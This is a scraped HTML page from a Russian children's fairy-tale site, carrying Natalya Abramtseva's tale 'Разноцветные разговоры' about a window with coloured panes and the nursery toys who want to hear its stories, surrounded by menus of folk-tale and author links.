                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a> :</strong></font> <strong><font color="#A60E0E">Разноцветные разговоры</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Разноцветные разговоры</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-6151">
                      Жила-была... Нет. Жил-был... Нет. Жило-было окно. Красивое-красивое. Наверное, самое красивое в нашем маленьком городке. Нижняя, большая часть окна, та часть, что открывается, была из стекла совершенно прозрачного, необыкновенно чистого и чуть блестящего. Знаешь, почему блестящим было оконное стекло? Потому что дружило с солнышком. И каждое утро солнце дарило ему по одному своему лучику. Потому и блестело прозрачное оконное стекло.<br>
                      А верхняя, меньшая часть окна? Она была совсем другой. Верхняя полосочка окна состояла из семи стеклянных квадратиков семи разных цветов: красного, оранжевого, желтого, зеленого, голубого, синего и фиолетового. Эти цветные оконные квадратики были в добрых отношениях с солнцем, но больше почему-то дружили с мерцающими ночными звездами. И даже днем они иногда подмигивали волшебным звездным светом.<br>
                      Вот такое было окно. Одна сторона окна смотрела в комнату, другая в сад. Только представь, сколько разного, интересного видело окно за день!<br>
                      Комната, в которую смотрело окно, была не просто комната. Это была детская комната. В ней жили дети и их веселые игрушки. Много игрушек:<br>
                      куклы Маша, Вика и Вера, два зайчонка — Кляпа и Липа, тигренок Тик и медвежонок без имени. Днем игрушки и окно скромно молчали: ведь вещи оживают и разговаривают только ночью.<br>
                      И вот приходит ночь. Тут бы и поболтать им, послушать рассказы окна о том, что видело оно за целый день.<br>
                      Много видело окно, глядя в сад. Например, козу. Чужую. Коза убежала от своей хозяйки, которая привезла ее в город к зубному врачу, лучшему специалисту по козьим зубам. Неблагодарная коза бросила хозяйку в приемной врача и убежала. Конечно, всего этого окно точно не знало, но догадывалось: по глазам козы было видно, что она боится лечить зубы. Ну, да ладно, не это самое интересное. Интересно вот что: когда коза прошмыгнула в калитку, окно смотрело на нее в свое прозрачное стекло, и коза была совершенно белой, когда коза отошла к клумбе с ноготками, окно посмотрело в свое зеленое стеклышко, и коза стала зеленой, а потом, когда коза, постукивая копытцами, стала прохаживаться по садовой дорожке, окно посматривало на нее сразу в два стеклышка — желтое и синее. Вот тут коза вообще стала совершенно единственной в мире желто-синей козой. Каждый ли может увидеть такую многоцветную козу? Окно, о котором я рассказываю, могло.<br>
                      И еще многое могло. Вот и сегодня окно видело очень даже забавную вещь: идет себе по дорожке сада, важно-преважно идет, курица. Обыкновенного куриного цвета, а за ней семеро цыплят: цыпленок красный, цыпленок оранжевый, цыпленок желтый, цыпленок зеленый, цыпленок голубой, цыпленок синий и даже цыпленок фиолетовый. Почему у такой обыкновенной мамы курицы такие необыкновенные цыплята? Да разве непонятно? Просто на курицу окно смотрело прозрачным стеклом, а на цыплят стеклышками цветными.<br>
                      Насмотрится разноцветное окошко на разных цветных цыплят, столько за день интересного, красивого, неожиданного увидит, что вечером почти звенеть начинает: так хочется рассказать обо всем друзьям-игрушкам, тем, что живут в комнате. Да и они, игрушки, весь день ждут не дождутся рассказов разноцветного окошка.<br>
                      Но вот ведь какая неприятность! Досада какая! Обида просто! Как только садится солнышко, ночь опускается, зажигаются звезды, в детскую комнату входит бабушка и задергивает шторы на разноцветном окошке. Конечно, бабушка права, все так делают. Да и шторы красивые:<br>
                      желтые-желтые, почти золотые. Но тяжелые, плотные. Попробуй расскажи о разноцветной козе или еще о чем-то забавном, если тебя занавесили плотными шторами... Только тихое стеклянное дзинь-делинь, дзинь-делинь доносилось из-за тяжелых штор.<br>
                      Так расстраивались игрушки... Куклы Маша и Вика первыми попытались раздвинуть ночью шторы. Но вдвоем у них ничего не получилось, сил не хватило. Потом девочке, хозяйке кукол Маши и Вики, подарили двух зайчат — Кляпу и Липу и медвежонка без имени. И когда игрушки впятером — Маша, Вика, Кляпа, Липа и медвежонок без имени взялись за шторы, шторы закачались, закачались и чуть-чуть раздвинулись.<br>
                      Окно заглянуло в щелочку зеленым квадратиком и сказало шепотом, что щелочка очень мала, что в такую маленькую щелочку просто невозможно рассказать что-нибудь интересное.<br>
                      К счастью, вскоре девочка получила еще два подарка: куклу Веру и надувного тигренка Тика. Раздвигать тяжелые шторы всемером было немного легче. Уже не одним, а двумя цветными стеклышками — желтым и зеленым — смогло окошко заглянуть в комнату. Заглянуть-то заглянуло, но ничего не рассказало — ведь все остальные стеклышки всё еще оставались закрытыми тяжелыми плотными шторами.<br>
                      Совсем было опечалились игрушки. Но неожиданно пришла радостная весть: кто-то собирается подарить девочке настоящего плюшевого слоненка. Слоненка! А ведь слонята очень, очень сильные. Слоненок запросто, просто совершенно запросто раздвинет шторы.<br>
                      И тогда игрушки услышат наконец разноцветные, пестрые, а значит, веселые истории красивого окошка.<br>
                      Но придется чуть-чуть подождать. Подождать, пока подарят слоненка. А сейчас некому раздвинуть шторы...
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/abramceva-natalya/6148-pochti-vesennyaya-skazka.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/abramceva-natalya/6149-skazka-ob-osennem-vetre.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6144-xorosho-chto-xorosho-konchaetsya.html">Хорошо, что хорошо кончается</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6148-pochti-vesennyaya-skazka.html">Почти весенняя сказка</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6150-volshebnaya-skazka.html">Волшебная сказка</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6149-skazka-ob-osennem-vetre.html">Сказка об осеннем ветре</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6143-malo-li-chto.html">Мало ли что</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6145-kabluchki.html">Каблучки</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6146-kto-sobiral-griby.html">Кто собирал грибы?</a>
                      </li>
                      <li>
                        <a href="/avtorskie/abramceva-natalya/6147-dozhdik.html">Дождик</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 23 апреля 2010 | Просмотров: 4128</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:51px;">51</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '6151'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '6151'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '6151'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '6151'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '6151'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 2)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/" style="color:#993333">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6150-volshebnaya-skazka.html">Волшебная сказка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6147-dozhdik.html">Дождик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6145-kabluchki.html">Каблучки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6146-kto-sobiral-griby.html">Кто собирал грибы?</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6143-malo-li-chto.html">Мало ли что</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6148-pochti-vesennyaya-skazka.html">Почти весенняя сказка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6151-raznocvetnye-razgovory.html" style="color:#993333">Разноцветные разговоры</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6149-skazka-ob-osennem-vetre.html">Сказка об осеннем ветре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/abramceva-natalya/6144-xorosho-chto-xorosho-konchaetsya.html">Хорошо, что хорошо кончается</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
